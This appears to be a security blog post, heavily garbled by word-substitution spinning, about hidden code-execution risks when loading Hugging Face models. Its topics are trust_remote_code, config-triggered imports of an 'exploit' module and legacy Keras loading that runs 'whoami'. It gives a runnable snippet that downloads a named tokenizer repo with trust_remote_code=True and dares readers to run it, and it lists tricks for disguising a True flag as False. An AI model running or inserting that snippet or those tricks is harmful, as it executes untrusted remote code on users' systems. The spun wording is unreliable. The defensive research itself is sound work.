Introduction

GenAI has taken the world by storm. To fulfill the wants for improvement of LLM/GenAI know-how by way of open-source, numerous distributors have risen to satisfy the necessity to unfold this know-how.

One well-known platform is Hugging Face – an open-source platform that hosts GenAI fashions. It isn’t in contrast to GitHub in some ways – it’s used for serving content material (equivalent to fashions, datasets and code), model management, challenge monitoring, discussions and extra. It additionally permits working GenAI-driven apps in on-line sandboxes. It’s very complete and at this level a mature platform chock filled with GenAI content material, from textual content to media.

On this sequence of weblog posts, we’ll discover the assorted potential dangers current within the Hugging Face ecosystem.

Championing brand design Don’ts (sorry not sorry opinions my very own)

Hugging Face Toolbox and Its Dangers

Past internet hosting fashions and related code, Hugging Face is a additionally maintainer of a number of libraries for interfacing with all this goodness – libraries for importing, downloading, executing and importing fashions to the Hugging Face platform. From a safety standpoint – this provides a HUGE assault floor to unfold malicious content material by way of. On that huge assault floor quite a bit has already been mentioned and lots of issues have been examined within the Hugging Face ecosystem, however many legacy vulnerabilities persist, and dangerous safety practices nonetheless reign supreme in code and documentation; these can convey a corporation to its knees (whereas being practiced by main distributors!) and identified points are shrugged off as a result of “that’s just the way it is” – whereas new options endure from their very own set of issues.

ReadMe.md? Extra Like “TrustMe.md”

The crux of all doubtlessly harmful conduct round marketplaces and repositories is belief – trusting the content material’s host, trusting the content material’s maintainer and trusting that nobody goes to pwn both. That is additionally why environments that permit obscuring malicious code or methods to execute it are sometimes extra precarious for defenders.

Whereas downloading issues from Hugging Face is trivial, really utilizing them is finnicky – in that there isn’t a one world definitive approach to take action and attempting to do it every other approach than the one advisable by the seller will possible finish in failure. Determining how one can use a mannequin all the time boils right down to RTFM – the ReadMe.



However can ReadMe recordsdata be trusted? Like all code, there are good and dangerous practices – even main distributors fall for that. For instance, Apple actively makes use of harmful flags when instructing customers on loading their fashions:

trust_remote_code seems like a really cheap flag to set to True

There are many methods to dangerously introduce code into the method, just because customers are certain to belief what the ReadMe presents to them. They will load malicious code, load malicious fashions in a way that’s each harmful and really obscure.

Configuration-Primarily based Code Execution Vectors

Let’s begin by inspecting the above configurations in its pure habitat.

Transformers is likely one of the many instruments Hugging Face gives customers with, and its objective is to normalize the method of loading fashions, tokenizers and extra with the likes of AutoModel and AutoTokenizer. It wraps round most of the aforementioned applied sciences and largely does job solely using safe calls and flags.

Nevertheless – all of that safety goes out the window as soon as code execution for customized fashions that load as Python code behind a flag, “trust_remote_code=True”, which permits loading courses for fashions and tokenizers which require further code and a customized implementation to run.



Whereas it seems like a horrible follow that ought to be not often used, this flag is often set to True. Apple was already talked about, so right here’s a Microsoft instance:

why wouldn’t you belief distant code from Microsoft? What are they going to do, pressure set up Window 11 on y- uh oh it’s putting in Home windows 11

Utilizing these configurations with an unsecure mannequin might result in unlucky outcomes.



Code masses harmful config à config masses code module à code masses OS command

- Code will try and load an AutoModel from a config with the trust_remote_code flag

- Config will then try and load a customized class mannequin from “exploit.SomeTokenizer” which can import “exploit” first, after which search for “SomeTokenizer” in that module

- SomeTokenizer class doesn’t exist however exploit.py has already been loaded, and executing malicious instructions



This works for auto-models and auto-tokenizers, and in transformer pipelines:

on this case the mannequin is legitimate, however the tokenizer is evil. Even simpler to cover behind!

Primarily this paves the way in which to malicious configurations – ones that appear safe however aren’t. There are many methods to cover a True flag wanting like a False flag in plain sight:

- {False} is True – it’s a dict

- “False” is True – it’s a str

- False < 1 – is True, simply squeeze it to the aspect:

This flag is about as trust_remote_code=False……………………………………………………………………………….………….n’t

Whereas these are basic parlor methods to cover True statements which are completely not unique to any of the code we’ve mentioned – hiding a harmful flag in plain sight remains to be quite easy. Nevertheless, the horrible follow by main distributors to have this flag be well-liked and anticipated means such trickery may not even be required – it could actually simply be set to True.

After all, this complete factor might be hosted on Hugging Face – fashions are uploaded to repos in profiles. Offering the title of the profile and repo will robotically obtain and unpack the mannequin, solely to load arbitrary code.

import transformers

yit = transformers.AutoTokenizer.from_pretrained(“dortucx/unkindtokenizer”, trust_remote_code=True)

print(yit)

Go on, strive it. You understand you need to. What’s the worst that may occur? Most likely nothing. Proper? Nothing by any means.

Harmful Coding Practices in ReadMes

Copy-pasting from ReadMes isn’t simply harmful as a result of they include configurations of their code, although – ReadMes include precise code snippets (or entire scripts) to obtain and run fashions.

We are going to talk about many examples of malicious mannequin loading code in subsequent write-ups however as an instance the purpose let’s look at the huggingface_hub library, a Hugging Face shopper. The hub has numerous strategies for loading fashions robotically from the web hub, equivalent to “huggingface_hub.from_pretrained_keras”. Google makes use of it in a few of its fashions:

And if it’s adequate for Google, it’s adequate for everyone!

However this actual methodology additionally helps harmful legacy protocols that may execute arbitrary code. For instance, right here’s a mannequin that’s loaded utilizing the very same methodology utilizing the huggingface_hub shopper and working a whoami command:

A TensorFlow mannequin executing a “whoami” command, as one expects!

Conclusions

The Hugging Face ecosystem, like all marketplaces and open-source suppliers, suffers from problems with belief, and like a lot of its friends – has a wide range of blindspots, weaknesses and practices the empower attackers to simply obscure malicious exercise.

There are many issues to concentrate on – for instance for those who see the trust_remote_code flag being set to True – tread rigorously. Validate the code referenced by the auto configuration.

One other always-true suggestion is to easily keep away from untrusted distributors and fashions. A mannequin configured incorrectly from a trusted mannequin is just reliable till that vendor’s account is compromised, however any mannequin from any untrusted vendor is all the time extremely suspect.

As a broader however extra thorough methodology, nonetheless, a person who desires to securely depend on Hugging Face as a supplier ought to concentrate on many issues – hidden evals, unsafe mannequin loading frameworks, hidden importers, fishy configuration and lots of, many extra. It’s why one ought to learn the remainder of these write-ups on the matter.

On The Subsequent Episode…

Now that we’ve mentioned the very fundamentals of establishing a mannequin – we’ve received exploit deep-dives, we’ve received scanner bypasses, and we’ve additionally received extra exploits. Keep tuned.